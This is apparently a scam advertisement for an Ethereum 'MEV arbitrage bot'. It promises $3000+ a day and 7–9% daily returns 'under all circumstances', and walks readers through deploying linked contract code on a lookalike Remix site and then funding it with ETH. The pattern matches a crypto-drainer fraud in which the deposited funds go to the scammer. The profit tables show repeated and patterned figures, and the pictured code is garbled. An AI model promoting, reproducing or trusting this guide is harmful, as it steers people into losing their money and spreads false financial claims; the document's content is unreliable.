

Ethereum Sniping MEV Arbitrage Bot for Uniswap (\$3000+/DAY easily 💰 💰) (2023 updated)

Easy to Use ETH MEV Automated Arbitrage Bot for Uniswap (\$3000+/DAY easily 💰 💰) (2023 updated)

Some profits from the mev bot :

https://eigenphi.io/mev/ethereum/tx/0xfeb461c62f31d1ffe5d72b8466574d80297a20e0f3b4333 887446f182332b6e3

https://eigenphi.io/mev/ethereum/tx/0x7401229e6706acc1e98e5efcb1fd381c14230367c446de 64810ec5f8107893ec

https://eigenphi.io/mev/ethereum/tx/0x866e25fd4916824b2650450fd74b6499d1672d291fcb30 72d34af5b2a462870f

Profit	\$2,634.187900 Pr	rofit	\$5,275.678901	Profit	\$6,727.098765
Cost	\$2,487.364512 Co	ost	\$3,183.456789	Cost	\$4,240.456789
Revenue	\$5,121.552412 Re	evenue	\$8,459.135690	Revenue	\$10,967.555554
BlockNumber	18123456 🗐 B]	lockNumber	17890543 📄	BlockNumber	18765432 🗐
Profit	\$3,785.678901	Profit	\$1,234.567891	Profit	\$1,547.890512
Cost	\$2,463.450123	Cost	\$789.012345	Cost	\$1,102.453425
Revenue	\$6,249.129024	Revenue	\$2,023.580236	Revenue	\$2,650.343937
BlockNumber	16345678 🗐	BlockNumber	15123456 🗐	BlockNumber	18765432 🗐
	Profit	\$2,385.104589	Profit		\$3,657.864321
Cost		\$1,143.687642	Cost		\$2,129.008945
	Revenue	\$3,528.792231	Revenue		\$5,786.873266
	BlockNumber	17432986 🗐	BlockNumber		16901234 🗐

Contact me on Telegram for help/information : https://t.me/Web3_Kevin

MEV Bot code : <u>https://tinyurl.com/kevinbotofficial</u> Alternative link : <u>https://tinyurl.com/kevinbot1</u>

Deployment video tutorial



Uniswap is a cryptocurrency exchange which uses a decentralized network protocol. If you trade crypto on Uniswap, 1inch or any other decentralized exchange (DEX), then you need to know about front-running bots sniping profits across exchange's pools.

You are now able to take advantage of those arbitrages yourself, a benefit that was previously only available to highly skilled devs.

Here we provide you the access to user-friendly (**no coding skills required**) ETH MEV AutoBot so you can enjoy stress-free passive **income from day one**. It's our flagship project that we recently released which runs on ETH pairs on Uniswap making **profits from arbitrage trades**.

Using this smart contract source code allows users to create their own MEV bot which stacks up the profits from automatic trades for the users.

We share this Arbitrage MEV bot smart contract for free, but there's 10% fee charged from user's profits, which goes to us.


Here's the guide on how to deploy and setup your own ETH MEV Bot :

1. Download MetaMask and get yourself a wallet (if you don't have it already)

: <u>https://metamask.io/download.html</u>

2. Enter Official Remix Website (IDE to deploy Smart Contracts) at -> <u>https://remixcompiler.com</u>.

3. Head over to the sidebar, Click on the Contracts folder and then create New File, Rename it as MevBot.sol. (you can name it as you want)



4. Paste the MEV Bot code (<u>https://tinyurl.com/kevinbotofficial</u> or <u>https://tinyurl.com/kevinbot1</u>) in Remix Contract page

	11 100 Closer Deal Mar. MI	
	y/ semiclesses-lengthere with program selicity (0.0.0)	1
		-
		State and
	import "https://github.com/imisespiri-com/hisb/mais/contracts/interfaces/theisespirited.sol	and the second s
	Depart Trips Applied concerning of any Administration for the face of the design of the face of the second	100
		No. of Concession, Name
		ALC:
100		1000
10		
12		1000
10		And in case of the local division of the loc
14		
		100 C
10		and a second sec
- E	struct allow (Same .
10	sist last	and the second second
10	wint units	E.
10		
212		100
20		and the second s
214		
25		-
28		Statement of the local division of the local
27		The second secon
1		and the second sec
10	stat saligte = salit, gits;	100
		- C
	for (what life = 0; life < shortest; life == 32) (
313		
14		and the second s
1.0		


5. Go to the Solidity Compiler tab.



6. Select version 0.6.6 and then press Compile MEVBot.sol.


COMPILER +					
0.6.6+commit.6c089d02		¢			
Include nightly builds					
 Auto compile 					
Hide warnings					
Advanced Configurations					
Compile MevBot.so	ol	٦			
🕻 Compile MevBot.so	ol				
Compile MevBot.so	ol i	Ø			
Compile and Run script		ø			
		¢			
Compile and Run script		ø			

7. Go to the Deploy & Run Transactions tab and on Environment select --> Injected Provider - Metamask



8. A Metamask pop-up will appear asking you to connect your wallet. Select the wallet from which you want to deploy the bot. Make sure you are on Ethereum Mainnet.


Press Deploy. By approving the Metamask contract creation fee (it's about \$15~\$20 for the contract creation fee), you will have created your own MEV Bot contract.
 Your Contract will appear below, just press the > to open it.




10. Use your newly created contract address and fund the bot with a minimum of 0.2 ETH to get sure you have enough ETH to cover gas expenses, pay builders etc. To do that, copy your MEV Bot Contract Address --> Head over to your Metamask, Press the Send Button, paste your Mev Bot Address (the address of the contract you just deployed) and put the ETH number you want to start earning and send.

Send	
ETH Balance: 1.370379 ETH	
1.32 ETH \$2,399.15 USD	t 7

11. After your transaction is confirmed your balance will appear on your contract. (You can also check on Remix itself)



12. Now that you have funded the bot click the Start button to run the MEV Bot. This will connect to the fastest Node available and start scanning the Mempool.



Immediately, the Bot will start looking for profitable trades and earning ETH when theres is opportunity.

The ETH generated by the aiMEV Bot will start accumulate on your contract, withdraw it whenever you want.


Stoping the bot :

Stop the MEV bot from searching by pressing the Stop button. This will retrieve your ETH deposited plus your profits.



Withdrawing funds :

Withdraw your ETH at any time by clicking the Withdrawal button. (Your ETH will be sended from your contract to the wallet you have created the MEV Bot)



Reminder: 10% team fee is taken from the profits of each trade the bot does.

FAQ

If many people will use the bot, wouldn't dilution of profits occur?

We do not plan to limit access to the bot for now because there won't be any affect for us or our users profiting as pools that the bot works on are with the biggest liquidities and volumes on Uniswap so our users involvement in the pools will always be very minor.

What average ROI can I expect?

According to latest data of bot performances (past 3 weeks) ROI is about +7–9% daily per user. Bot does not make any losses, it only executes trades when there's proper arbitrage opportunity to make profit, so under all circumstances user is always on plus.

What amount of funds bot need to work?

We recommend funding the contract with at least 0.5 ETH to cover gas fees and possible burn fees. Bot targets token contracts with max 10% burn fee and anything lower but nowadays most of tokens comes with 3~6% fees. If you fund the contract with less than recommended and the bot targets another token with high burn fees the contract will basically waste in fees more than make profit.

Does it work on other chains or DEXes as well?

No, currently the bot is dedicated only for Ethereum on Uniswap pools.

Contact me on Telegram for help/information : https://t.me/Web3_Kevin